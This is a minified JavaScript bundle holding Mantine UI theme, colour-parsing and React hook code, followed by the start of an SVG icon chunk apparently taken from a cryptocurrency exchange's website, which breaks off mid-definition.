e.includes("/")?e.replace(/\/\s*[\d.]+\s*\)/,"/ ".concat(t,")")):e.replace(")"," / ".concat(t,")"));let{r:o,g:n,b:a}=(0,r.c)(e);return"rgba(".concat(o,", ").concat(n,", ").concat(a,", ").concat(t,")")}let a=n},66248:function(e,t,o){o.d(t,{c:function(){return r}});function r(e){return/^#?([0-9A-F]{3}){1,2}([0-9A-F]{2})?$/i.test(e)?function(e){let t=e.replace("#","");if(3===t.length){let e=t.split("");t=[e[0],e[0],e[1],e[1],e[2],e[2]].join("")}if(8===t.length){let e=parseInt(t.slice(6,8),16)/255;return{r:parseInt(t.slice(0,2),16),g:parseInt(t.slice(2,4),16),b:parseInt(t.slice(4,6),16),a:e}}let o=parseInt(t,16);return{r:o>>16&255,g:o>>8&255,b:255&o,a:1}}(e):e.startsWith("rgb")?function(e){let[t,o,r,n]=e.replace(/[^0-9,./]/g,"").split(/[/,]/).map(Number);return{r:t,g:o,b:r,a:n||1}}(e):e.startsWith("hsl")?function(e){let t,o,r;let n=e.match(/^hsla?\(\s*(\d+)\s*,\s*(\d+%)\s*,\s*(\d+%)\s*(,\s*(0?\.\d+|\d+(\.\d+)?))?\s*\)$/i);if(!n)return{r:0,g:0,b:0,a:1};let a=parseInt(n[1],10),i=parseInt(n[2],10)/100,s=parseInt(n[3],10)/100,l=n[5]?parseFloat(n[5]):void 0,c=(1-Math.abs(2*s-1))*i,d=a/60,u=c*(1-Math.abs(d%2-1)),m=s-c/2;return d>=0&&d<1?(t=c,o=u,r=0):d>=1&&d<2?(t=u,o=c,r=0):d>=2&&d<3?(t=0,o=c,r=u):d>=3&&d<4?(t=0,o=u,r=c):d>=4&&d<5?(t=u,o=0,r=c):(t=c,o=0,r=u),{r:Math.round(255*(t+m)),g:Math.round(255*(o+m)),b:Math.round(255*(r+m)),a:l||1}}(e):{r:0,g:0,b:0,a:1}}},39804:function(e,t,o){o.d(t,{t:function(){return u}});var r=o(97570);o(37667),o(97458);var n=o(66248);function a(e,t){if(e.startsWith("var("))return"color-mix(in srgb, ".concat(e,", black ").concat(100*t,"%)");let{r:o,g:r,b:a,a:i}=(0,n.c)(e),s=1-t,l=e=>Math.round(e*s);return"rgba(".concat(l(o),", ").concat(l(r),", ").concat(l(a),", ").concat(i,")")}var i=o(53260);function s(e,t){let o={from:(null==e?void 0:e.from)||t.defaultGradient.from,to:(null==e?void 0:e.to)||t.defaultGradient.to,deg:(null==e?void 0:e.deg)||t.defaultGradient.deg||0},r=(0,i.p)(o.from,t),n=(0,i.p)(o.to,t);return"linear-gradient(".concat(o.deg,"deg, ").concat(r," 0%, ").concat(n," 100%)")}var l=o(50432),c=o(30009);let d="-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji",u={scale:1,fontSmoothing:!0,focusRing:"auto",white:"#fff",black:"#000",colors:{dark:["#C9C9C9","#b8b8b8","#828282","#696969","#424242","#3b3b3b","#2e2e2e","#242424","#1f1f1f","#141414"],gray:["#f8f9fa","#f1f3f5","#e9ecef","#dee2e6","#ced4da","#adb5bd","#868e96","#495057","#343a40","#212529"],red:["#fff5f5","#ffe3e3","#ffc9c9","#ffa8a8","#ff8787","#ff6b6b","#fa5252","#f03e3e","#e03131","#c92a2a"],pink:["#fff0f6","#ffdeeb","#fcc2d7","#faa2c1","#f783ac","#f06595","#e64980","#d6336c","#c2255c","#a61e4d"],grape:["#f8f0fc","#f3d9fa","#eebefa","#e599f7","#da77f2","#cc5de8","#be4bdb","#ae3ec9","#9c36b5","#862e9c"],violet:["#f3f0ff","#e5dbff","#d0bfff","#b197fc","#9775fa","#845ef7","#7950f2","#7048e8","#6741d9","#5f3dc4"],indigo:["#edf2ff","#dbe4ff","#bac8ff","#91a7ff","#748ffc","#5c7cfa","#4c6ef5","#4263eb","#3b5bdb","#364fc7"],blue:["#e7f5ff","#d0ebff","#a5d8ff","#74c0fc","#4dabf7","#339af0","#228be6","#1c7ed6","#1971c2","#1864ab"],cyan:["#e3fafc","#c5f6fa","#99e9f2","#66d9e8","#3bc9db","#22b8cf","#15aabf","#1098ad","#0c8599","#0b7285"],teal:["#e6fcf5","#c3fae8","#96f2d7","#63e6be","#38d9a9","#20c997","#12b886","#0ca678","#099268","#087f5b"],green:["#ebfbee","#d3f9d8","#b2f2bb","#8ce99a","#69db7c","#51cf66","#40c057","#37b24d","#2f9e44","#2b8a3e"],lime:["#f4fce3","#e9fac8","#d8f5a2","#c0eb75","#a9e34b","#94d82d","#82c91e","#74b816","#66a80f","#5c940d"],yellow:["#fff9db","#fff3bf","#ffec99","#ffe066","#ffd43b","#fcc419","#fab005","#f59f00","#f08c00","#e67700"],orange:["#fff4e6","#ffe8cc","#ffd8a8","#ffc078","#ffa94d","#ff922b","#fd7e14","#f76707","#e8590c","#d9480f"]},primaryShade:{light:6,dark:8},primaryColor:"blue",variantColorResolver:e=>{let{color:t,theme:o,variant:n,gradient:i,autoContrast:d}=e,u=(0,l.E)({color:t,theme:o}),m="boolean"==typeof d?d:o.autoContrast;if("filled"===n){let e=m&&u.isLight?"var(--mantine-color-black)":"var(--mantine-color-white)";return u.isThemeColor?void 0===u.shade?{background:"var(--mantine-color-".concat(t,"-filled)"),hover:"var(--mantine-color-".concat(t,"-filled-hover)"),color:e,border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-".concat(u.color,"-").concat(u.shade,")"),hover:"var(--mantine-color-".concat(u.color,"-").concat(9===u.shade?8:u.shade+1,")"),color:e,border:"".concat((0,r.h)(1)," solid transparent")}:{background:t,hover:a(t,.1),color:e,border:"".concat((0,r.h)(1)," solid transparent")}}if("light"===n){if(u.isThemeColor){if(void 0===u.shade)return{background:"var(--mantine-color-".concat(t,"-light)"),hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")};let e=o.colors[u.color][u.shade];return{background:(0,c.m)(e,.1),hover:(0,c.m)(e,.12),color:"var(--mantine-color-".concat(u.color,"-").concat(Math.min(u.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}}return{background:(0,c.m)(t,.1),hover:(0,c.m)(t,.12),color:t,border:"".concat((0,r.h)(1)," solid transparent")}}if("outline"===n)return u.isThemeColor?void 0===u.shade?{background:"transparent",hover:"var(--mantine-color-".concat(t,"-outline-hover)"),color:"var(--mantine-color-".concat(t,"-outline)"),border:"".concat((0,r.h)(1)," solid var(--mantine-color-").concat(t,"-outline)")}:{background:"transparent",hover:(0,c.m)(o.colors[u.color][u.shade],.05),color:"var(--mantine-color-".concat(u.color,"-").concat(u.shade,")"),border:"".concat((0,r.h)(1)," solid var(--mantine-color-").concat(u.color,"-").concat(u.shade,")")}:{background:"transparent",hover:(0,c.m)(t,.05),color:t,border:"".concat((0,r.h)(1)," solid ").concat(t)};if("subtle"===n){if(u.isThemeColor){if(void 0===u.shade)return{background:"transparent",hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")};let e=o.colors[u.color][u.shade];return{background:"transparent",hover:(0,c.m)(e,.12),color:"var(--mantine-color-".concat(u.color,"-").concat(Math.min(u.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}}return{background:"transparent",hover:(0,c.m)(t,.12),color:t,border:"".concat((0,r.h)(1)," solid transparent")}}return"transparent"===n?u.isThemeColor?void 0===u.shade?{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(u.color,"-").concat(Math.min(u.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:t,border:"".concat((0,r.h)(1)," solid transparent")}:"white"===n?u.isThemeColor?void 0===u.shade?{background:"var(--mantine-color-white)",hover:a(o.white,.01),color:"var(--mantine-color-".concat(t,"-filled)"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:a(o.white,.01),color:"var(--mantine-color-".concat(u.color,"-").concat(u.shade,")"),border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:a(o.white,.01),color:t,border:"".concat((0,r.h)(1)," solid transparent")}:"gradient"===n?{background:s(i,o),hover:s(i,o),color:"var(--mantine-color-white)",border:"none"}:"default"===n?{background:"var(--mantine-color-default)",hover:"var(--mantine-color-default-hover)",color:"var(--mantine-color-default-color)",border:"".concat((0,r.h)(1)," solid var(--mantine-color-default-border)")}:{}},autoContrast:!1,luminanceThreshold:.3,fontFamily:d,fontFamilyMonospace:"ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace",respectReducedMotion:!1,cursorType:"default",defaultGradient:{from:"blue",to:"cyan",deg:45},defaultRadius:"sm",activeClassName:"mantine-active",focusClassName:"",headings:{fontFamily:d,fontWeight:"700",textWrap:"wrap",sizes:{h1:{fontSize:(0,r.h)(34),lineHeight:"1.3"},h2:{fontSize:(0,r.h)(26),lineHeight:"1.35"},h3:{fontSize:(0,r.h)(22),lineHeight:"1.4"},h4:{fontSize:(0,r.h)(18),lineHeight:"1.45"},h5:{fontSize:(0,r.h)(16),lineHeight:"1.5"},h6:{fontSize:(0,r.h)(14),lineHeight:"1.5"}}},fontSizes:{xs:(0,r.h)(12),sm:(0,r.h)(14),md:(0,r.h)(16),lg:(0,r.h)(18),xl:(0,r.h)(20)},lineHeights:{xs:"1.4",sm:"1.45",md:"1.55",lg:"1.6",xl:"1.65"},radius:{xs:(0,r.h)(2),sm:(0,r.h)(4),md:(0,r.h)(8),lg:(0,r.h)(16),xl:(0,r.h)(32)},spacing:{xs:(0,r.h)(10),sm:(0,r.h)(12),md:(0,r.h)(16),lg:(0,r.h)(20),xl:(0,r.h)(32)},breakpoints:{xs:"36em",sm:"48em",md:"62em",lg:"75em",xl:"88em"},shadows:{xs:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), 0 ").concat((0,r.h)(1)," ").concat((0,r.h)(2)," rgba(0, 0, 0, 0.1)"),sm:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,r.h)(10)," ").concat((0,r.h)(15)," ").concat((0,r.h)(-5),", rgba(0, 0, 0, 0.04) 0 ").concat((0,r.h)(7)," ").concat((0,r.h)(7)," ").concat((0,r.h)(-5)),md:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,r.h)(20)," ").concat((0,r.h)(25)," ").concat((0,r.h)(-5),", rgba(0, 0, 0, 0.04) 0 ").concat((0,r.h)(10)," ").concat((0,r.h)(10)," ").concat((0,r.h)(-5)),lg:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,r.h)(28)," ").concat((0,r.h)(23)," ").concat((0,r.h)(-7),", rgba(0, 0, 0, 0.04) 0 ").concat((0,r.h)(12)," ").concat((0,r.h)(12)," ").concat((0,r.h)(-7)),xl:"0 ".concat((0,r.h)(1)," ").concat((0,r.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,r.h)(36)," ").concat((0,r.h)(28)," ").concat((0,r.h)(-7),", rgba(0, 0, 0, 0.04) 0 ").concat((0,r.h)(17)," ").concat((0,r.h)(17)," ").concat((0,r.h)(-7))},other:{},components:{}}},39779:function(e,t,o){o.d(t,{w:function(){return a}});var r=o(37978);o(37667),o(97458);var n=o(30727);function a(e,t,o){var a;let i=(0,n.rZ)(),s=null===(a=i.components[e])||void 0===a?void 0:a.defaultProps;return{...t,..."function"==typeof s?s(i):s,...(0,r.L)(o)}}},81097:function(e,t,o){o.d(t,{F:function(){return r}});function r(e){return e}},77054:function(e,t,o){o.d(t,{d:function(){return i},y:function(){return a}});var r=o(97458),n=o(37667);function a(e){return e}function i(e){let t=(0,n.forwardRef)(e);return t.extend=a,t.withProps=e=>{let o=(0,n.forwardRef)((o,n)=>(0,r.jsx)(t,{...e,...o,ref:n}));return o.extend=t.extend,o.displayName="WithProps(".concat(t.displayName,")"),o},t}},95846:function(e,t,o){o.d(t,{b:function(){return i}});var r=o(97458),n=o(37667),a=o(77054);function i(e){let t=(0,n.forwardRef)(e);return t.withProps=e=>{let o=(0,n.forwardRef)((o,n)=>(0,r.jsx)(t,{...e,...o,ref:n}));return o.extend=t.extend,o.displayName="WithProps(".concat(t.displayName,")"),o},t.extend=a.y,t}},65567:function(e,t,o){o.d(t,{Z:function(){return r}});function r(e){return e}},95426:function(e,t,o){o.d(t,{h:function(){return i}}),o(37667),o(97458);var r=o(30727),n=o(83151),a=o(76872);function i(e){let{classNames:t,styles:o,props:i,stylesCtx:s}=e,l=(0,r.rZ)();return{resolvedClassNames:(0,n.m)({theme:l,classNames:t,props:i,stylesCtx:s||void 0}),resolvedStyles:(0,a.i)({theme:l,styles:o,props:i,stylesCtx:s||void 0})}}},83151:function(e,t,o){o.d(t,{m:function(){return a}});var r=o(9097);let n={};function a(e){let{theme:t,classNames:o,props:a,stylesCtx:i}=e;return function(e){let t={};return e.forEach(e=>{Object.entries(e).forEach(e=>{let[o,n]=e;t[o]?t[o]=(0,r.W)(t[o],n):t[o]=n})}),t}((Array.isArray(o)?o:[o]).map(e=>"function"==typeof e?e(t,a,i):e||n))}},76872:function(e,t,o){o.d(t,{i:function(){return r}});function r(e){let{theme:t,styles:o,props:r,stylesCtx:n}=e;return(Array.isArray(o)?o:[o]).reduce((e,o)=>"function"==typeof o?{...e,...o(t,r,n)}:{...e,...o},{})}},66789:function(e,t,o){o.d(t,{y:function(){return m}}),o(37667),o(97458);var r=o(29030),n=o(30727),a=o(9097);let i={always:"mantine-focus-always",auto:"mantine-focus-auto",never:"mantine-focus-never"};var s=o(83151);function l(e){let{selector:t,stylesCtx:o,theme:r,classNames:n,props:a}=e;return(0,s.m)({theme:r,classNames:n,props:a,stylesCtx:o})[t]}var c=o(76872);function d(e){let{style:t,theme:o}=e;return Array.isArray(t)?[...t].reduce((e,t)=>({...e,...d({style:t,theme:o})}),{}):"function"==typeof t?t(o):null==t?{}:t}var u=o(37978);function m(e){let{name:t,classes:o,props:m,stylesCtx:p,className:f,style:h,rootSelector:y="root",unstyled:v,classNames:b,styles:g,vars:w,varsResolver:x}=e,C=(0,n.rZ)(),N=(0,r.uK)(),S=(0,r.Nu)(),k=(0,r.DE)(),j=(Array.isArray(t)?t:[t]).filter(e=>e),{withStylesTransform:E,getTransformedStyles:P}=function(e){var t;let{props:o,stylesCtx:a,themeName:i}=e,s=(0,n.rZ)(),l=null===(t=(0,r.sZ)())||void 0===t?void 0:t();return{getTransformedStyles:e=>l?[...e.map(e=>l(e,{props:o,theme:s,ctx:a})),...i.map(e=>{var t;return l(null===(t=s.components[e])||void 0===t?void 0:t.styles,{props:o,theme:s,ctx:a})})].filter(Boolean):[],withStylesTransform:!!l}}({props:m,stylesCtx:p,themeName:j});return(e,t)=>({className:function(e){let{theme:t,options:o,themeName:r,selector:n,classNamesPrefix:c,classNames:d,classes:u,unstyled:m,className:p,rootSelector:f,props:h,stylesCtx:y,withStaticClasses:v,headless:b,transformedStyles:g}=e;return(0,a.W)(function(e){let{theme:t,options:o,unstyled:r}=e;return(0,a.W)((null==o?void 0:o.focusable)&&!r&&(t.focusClassName||i[t.focusRing]),(null==o?void 0:o.active)&&!r&&t.activeClassName)}({theme:t,options:o,unstyled:m||b}),function(e){let{themeName:t,theme:o,selector:r,props:n,stylesCtx:a}=e;return t.map(e=>{var t,i;return null===(t=(0,s.m)({theme:o,classNames:null===(i=o.components[e])||void 0===i?void 0:i.classNames,props:n,stylesCtx:a}))||void 0===t?void 0:t[r]})}({theme:t,themeName:r,selector:n,props:h,stylesCtx:y}),function(e){let{options:t,classes:o,selector:r,unstyled:n}=e;return null!=t&&t.variant&&!n?o["".concat(r,"--").concat(t.variant)]:void 0}({options:o,classes:u,selector:n,unstyled:m}),l({selector:n,stylesCtx:y,theme:t,classNames:d,props:h}),l({selector:n,stylesCtx:y,theme:t,classNames:g,props:h}),function(e){let{selector:t,stylesCtx:o,options:r,props:n,theme:a}=e;return(0,s.m)({theme:a,classNames:null==r?void 0:r.classNames,props:(null==r?void 0:r.props)||n,stylesCtx:o})[t]}({selector:n,stylesCtx:y,options:o,props:h,theme:t}),function(e){let{rootSelector:t,selector:o,className:r}=e;return t===o?r:void 0}({rootSelector:f,selector:n,className:p}),function(e){let{selector:t,classes:o,unstyled:r}=e;return r?void 0:o[t]}({selector:n,classes:u,unstyled:m||b}),v&&!b&&function(e){let{themeName:t,classNamesPrefix:o,selector:r,withStaticClass:n}=e;return!1===n?[]:t.map(e=>"".concat(o,"-").concat(e,"-").concat(r))}({themeName:r,classNamesPrefix:c,selector:n,withStaticClass:null==o?void 0:o.withStaticClass}),null==o?void 0:o.className)}({theme:C,options:t,themeName:j,selector:e,classNamesPrefix:N,classNames:b,classes:o,unstyled:v,className:f,rootSelector:y,props:m,stylesCtx:p,withStaticClasses:S,headless:k,transformedStyles:P([null==t?void 0:t.styles,g])}),style:function(e){let{theme:t,themeName:o,selector:r,options:n,props:a,stylesCtx:i,rootSelector:s,styles:l,style:m,vars:p,varsResolver:f,headless:h,withStylesTransform:y}=e;return{...!y&&function(e){let{theme:t,themeName:o,props:r,stylesCtx:n,selector:a}=e;return o.map(e=>{var o;return(0,c.i)({theme:t,styles:null===(o=t.components[e])||void 0===o?void 0:o.styles,props:r,stylesCtx:n})[a]}).reduce((e,t)=>({...e,...t}),{})}({theme:t,themeName:o,props:a,stylesCtx:i,selector:r}),...!y&&(0,c.i)({theme:t,styles:l,props:a,stylesCtx:i})[r],...!y&&(0,c.i)({theme:t,styles:null==n?void 0:n.styles,props:(null==n?void 0:n.props)||a,stylesCtx:i})[r],...function(e){var t;let{vars:o,varsResolver:r,theme:n,props:a,stylesCtx:i,selector:s,themeName:l,headless:c}=e;return null===(t=[c?{}:null==r?void 0:r(n,a,i),...l.map(e=>{var t,o;return null===(t=n.components)||void 0===t||null===(t=t[e])||void 0===t||null===(o=t.vars)||void 0===o?void 0:o.call(t,n,a,i)}),null==o?void 0:o(n,a,i)].reduce((e,t)=>(t&&Object.keys(t).forEach(o=>{e[o]={...e[o],...(0,u.L)(t[o])}}),e),{}))||void 0===t?void 0:t[s]}({theme:t,props:a,stylesCtx:i,vars:p,varsResolver:f,selector:r,themeName:o,headless:h}),...s===r?d({style:m,theme:t}):null,...d({style:null==n?void 0:n.style,theme:t})}}({theme:C,themeName:j,selector:e,options:t,props:m,stylesCtx:p,rootSelector:y,styles:g,style:h,vars:w,varsResolver:x,headless:k,withStylesTransform:E})})}},48221:function(e,t,o){o.d(t,{V:function(){return a}});var r=o(97458),n=o(37667);function a(){let e=(0,n.createContext)(arguments.length>0&&void 0!==arguments[0]?arguments[0]:null);return[t=>{let{children:o,value:n}=t;return(0,r.jsx)(e.Provider,{value:n,children:o})},()=>(0,n.useContext)(e)]}},87325:function(e,t,o){o.d(t,{R:function(){return a}});var r=o(97458),n=o(37667);function a(e){let t=(0,n.createContext)(null);return[e=>{let{children:o,value:n}=e;return(0,r.jsx)(t.Provider,{value:n,children:o})},()=>{let o=(0,n.useContext)(t);if(null===o)throw Error(e);return o}]}},11950:function(e,t,o){function r(e){return e&&"object"==typeof e&&!Array.isArray(e)}o.d(t,{R:function(){return function e(t,o){let n={...t};return r(t)&&r(o)&&Object.keys(o).forEach(a=>{r(o[a])?n[a]=a in t?e(n[a],o[a]):o[a]:n[a]=o[a]}),n}}})},37978:function(e,t,o){o.d(t,{L:function(){return r}});function r(e){return Object.keys(e).reduce((t,o)=>(void 0!==e[o]&&(t[o]=e[o]),t),{})}},8801:function(e,t,o){o.d(t,{w:function(){return n}});let r={app:100,modal:200,popover:300,overlay:400,max:9999};function n(e){return r[e]}},12049:function(e,t,o){o.d(t,{H5:function(){return s},Xj:function(){return c},ap:function(){return a},bG:function(){return i},yv:function(){return l}});var r=o(44882),n=o(97570);function a(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"size",o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(void 0!==e)return(0,r.s)(e)?o?(0,n.h)(e):e:"var(--".concat(t,"-").concat(e,")")}function i(e){return a(e,"mantine-spacing")}function s(e){return void 0===e?"var(--mantine-radius-default)":a(e,"mantine-radius")}function l(e){return a(e,"mantine-font-size")}function c(e){if(e)return a(e,"mantine-shadow",!1)}},12011:function(e,t,o){o.d(t,{k:function(){return n}});var r=o(37667);function n(e){return!Array.isArray(e)&&null!==e&&"object"==typeof e&&e.type!==r.Fragment}},44882:function(e,t,o){o.d(t,{s:function(){return r}});function r(e){if("number"==typeof e)return!0;if("string"==typeof e){if(e.startsWith("calc(")||e.startsWith("var(")||e.includes(" ")&&""!==e.trim())return!0;let t=/^[+-]?[0-9]+(\.[0-9]+)?(px|em|rem|ex|ch|lh|rlh|vw|vh|vmin|vmax|vb|vi|svw|svh|lvw|lvh|dvw|dvh|cm|mm|in|pt|pc|q|cqw|cqh|cqi|cqb|cqmin|cqmax|%)?$/;return e.trim().split(/\s+/).every(e=>t.test(e))}return!1}},32815:function(e,t,o){o.d(t,{X:function(){return r}});function r(e){return Object.keys(e)}},97570:function(e,t,o){function r(e){return"0rem"===e?"0rem":"calc(".concat(e," * var(--mantine-scale))")}function n(e){let{shouldScale:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function o(n){if(0===n||"0"===n)return"0".concat(e);if("number"==typeof n){let o="".concat(n/16).concat(e);return t?r(o):o}if("string"==typeof n){if(""===n||n.startsWith("calc(")||n.startsWith("clamp(")||n.includes("rgba("))return n;if(n.includes(","))return n.split(",").map(e=>o(e)).join(",");if(n.includes(" "))return n.split(" ").map(e=>o(e)).join(" ");if(n.includes(e))return t?r(n):n;let a=n.replace("px","");if(!Number.isNaN(Number(a))){let o="".concat(Number(a)/16).concat(e);return t?r(o):o}}return n}}o.d(t,{em:function(){return i},h:function(){return a}});let a=n("rem",{shouldScale:!0}),i=n("em")},52916:function(e,t,o){o.d(t,{l:function(){return n}});var r=o(37667);function n(e,t){let o=(0,r.useRef)(!1);(0,r.useEffect)(()=>()=>{o.current=!1},[]),(0,r.useEffect)(()=>{if(o.current)return e();o.current=!0},t)}},71810:function(e,t,o){o.d(t,{u:function(){return a}});var r=o(37667),n=o(52916);function a(e){let{opened:t,shouldReturnFocus:o=!0}=e,a=(0,r.useRef)(null),i=()=>{var e;a.current&&"focus"in a.current&&"function"==typeof a.current.focus&&(null===(e=a.current)||void 0===e||e.focus({preventScroll:!0}))};return(0,n.l)(()=>{let e=-1,r=t=>{"Tab"===t.key&&window.clearTimeout(e)};return document.addEventListener("keydown",r),t?a.current=document.activeElement:o&&(e=window.setTimeout(i,10)),()=>{window.clearTimeout(e),document.removeEventListener("keydown",r)}},[t,o]),i}},9137:function(e,t,o){o.d(t,{M:function(){return s}});var r=o(37667),n=o(39246),a=o(29503);let i=r["useId".toString()]||(()=>{});function s(e){let t=function(){let e=i();return e?"mantine-".concat(e.replace(/:/g,"")):""}(),[o,s]=(0,r.useState)(t);return(0,n.Y)(()=>{s((0,a.k)())},[]),"string"==typeof e?e:"undefined"==typeof window?t:o}},39246:function(e,t,o){o.d(t,{Y:function(){return n}});var r=o(37667);let n="undefined"!=typeof document?r.useLayoutEffect:r.useEffect},44579:function(e,t,o){o.d(t,{a:function(){return n}});var r=o(37667);function n(e,t){let{getInitialValueInEffect:o}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{getInitialValueInEffect:!0},[n,a]=(0,r.useState)(o?t:"undefined"!=typeof window&&"matchMedia"in window&&window.matchMedia(e).matches),i=(0,r.useRef)(null);return(0,r.useEffect)(()=>{if("matchMedia"in window)return i.current=window.matchMedia(e),a(i.current.matches),function(e,t){try{return e.addEventListener("change",t),()=>e.removeEventListener("change",t)}catch(o){return e.addListener(t),()=>e.removeListener(t)}}(i.current,e=>a(e.matches))},[e]),n}},59665:function(e,t,o){o.d(t,{Yx:function(){return i},kR:function(){return n},lq:function(){return a}});var r=o(37667);function n(e,t){if("function"==typeof e)return e(t);"object"==typeof e&&null!==e&&"current"in e&&(e.current=t)}function a(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];let r=new Map;return e=>{if(t.forEach(t=>{let o=n(t,e);o&&r.set(t,o)}),r.size>0)return()=>{t.forEach(e=>{let t=r.get(e);t?t():n(e,null)}),r.clear()}}}function i(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];return(0,r.useCallback)(a(...t),t)}},95714:function(e,t,o){o.d(t,{D:function(){return n}});var r=o(37667);function n(e){let t=(0,r.useRef)(void 0);return(0,r.useEffect)(()=>{t.current=e},[e]),t.current}},31660:function(e,t,o){o.d(t,{J:function(){return n}});var r=o(44579);function n(e,t){return(0,r.a)("(prefers-reduced-motion: reduce)",e,t)}},81052:function(e,t,o){o.d(t,{C:function(){return n}});var r=o(37667);function n(e){let{value:t,defaultValue:o,finalValue:n,onChange:a=()=>{}}=e,[i,s]=(0,r.useState)(void 0!==o?o:n);return void 0!==t?[t,a,!0]:[i,function(e){s(e);for(var t=arguments.length,o=Array(t>1?t-1:0),r=1;r<t;r++)o[r-1]=arguments[r];null==a||a(e,...o)},!1]}},29503:function(e,t,o){o.d(t,{k:function(){return r}});function r(){return"".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"mantine-").concat(Math.random().toString(36).slice(2,11))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/8424-da53743e576f2329.js
body_size: 4318
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8424],{41603:function(a,t,c){c.d(t,{GO:function(){return u},Lf:function(){return g}});var i=c(37667);let o=({disableSSR:a,children:t})=>{let[c,o]=(0,i.useState)(!1);return((0,i.useEffect)(()=>{o(!0)},[]),a&&!c)?null:t},e={display:"block"},n="currentColor",r=(a,t,c)=>c?"string"==typeof c?c:c[a]||t:t,l=(a,t,c)=>({width:t?((a||0)/375*100).toFixed(5)+"vw":a+(c?"rem":"px"),height:t?((a||0)/375*100).toFixed(5)+"vw":a+(c?"rem":"px")}),d=(a,t,c,i)=>({"data-icon-id":a,"data-icon-group":t,"data-icon-version":c,viewBox:i}),h=(a,t={},c=!1)=>{let i=c?{}:a;return{style:t?{...i,...t}:i}},s=(a,t)=>a&&Array.isArray(a)?a.map((a,c)=>{let o={...a.attr};return Object.keys(o).forEach(a=>{let c=o[a];"object"==typeof c&&"colorIndex"in c&&(o[a]=r(c.colorIndex,n,t))}),(0,i.createElement)(a.tag,{key:c,...o},s(a.child,t))}):null,v=(a,t,c)=>a&&Array.isArray(a)?a.map((a,o)=>{let e={...a.attr};return Object.keys(e).forEach(a=>{let i=e[a];"object"==typeof i&&"colorIndex"in i&&(c&&t?e[a]=r(i.colorIndex,i.defaultColor||n,t):e[a]=i.defaultColor||n)}),(0,i.createElement)(a.tag,{key:o,...e},v(a.child,t,c))}):null,u=a=>({size:t=16,color:c,useVw:n,useRem:r,disableSSR:v,noDefaultStyle:u,style:g,...f})=>{let p=l(t,n,r),z=d(a.attr["data-icon-id"],a.attr["data-icon-group"],a.attr["data-icon-version"],a.attr.viewBox),x=h(e,g,u);return(0,i.createElement)(o,{disableSSR:v},(0,i.createElement)(a.tag,{...p,...z,...x,...a.attr,...f},s(a.child,c)))},g=a=>({size:t=16,color:c,useVw:n,useRem:r,disableSSR:s,noDefaultStyle:u,style:g,removeClassName:f,withColor:p,...z})=>{let x=l(t,n,r),M=d(a.attr["data-icon-id"],a.attr["data-icon-group"],a.attr["data-icon-version"],a.attr.viewBox),G=h(e,g,u);return z.className||(z.className=f?"":"iconpark-icon"),(0,i.createElement)(o,{disableSSR:s},(0,i.createElement)(a.tag,{...x,...M,...G,...a.attr,...z},v(a.child,c,p)))}},38424:function(a,t,c){c.d(t,{$FX:function(){return o},I9V:function(){return h},IQe:function(){return d},OFG:function(){return e},SJh:function(){return u},T5_:function(){return l},V9X:function(){return n},XlD:function(){return s},Xvv:function(){return f},csu:function(){return p},i9_:function(){return r},l4I:function(){return v},nBt:function(){return g}});var i=c(41603);let o=(0,i.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_OnchainDeposit","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M725.333333 170.666667H192v106.666666H85.333333V384h106.666667v106.666667H85.333333V725.333333a128 128 0 0 0 128 128h271.616c11.477333 0 17.493333-14.250667 10.154667-23.04a298.666667 298.666667 0 0 1 339.626667-468.266666c8.789333 3.413333 18.602667-2.816 18.602666-12.202667V298.666667a128 128 0 0 0-128-128zM192 384V277.333333H298.666667V384H192z",fill:{colorIndex:0}},child:[]},{tag:"path",attr:{d:"M938.666667 640a213.333333 213.333333 0 1 1-426.666667 0 213.333333 213.333333 0 0 1 426.666667 0z m-170.666667-42.666667v-85.333333h-85.333333v85.333333h-85.333334v85.333334h85.333334v85.333333h85.333333v-85.333333h85.333333v-85.333334h-85.333333z",fill:{colorIndex:1}},child:[]}]}),e=(0,i.GO)({tag:"svg",attr:{viewBox:"0 0 1024 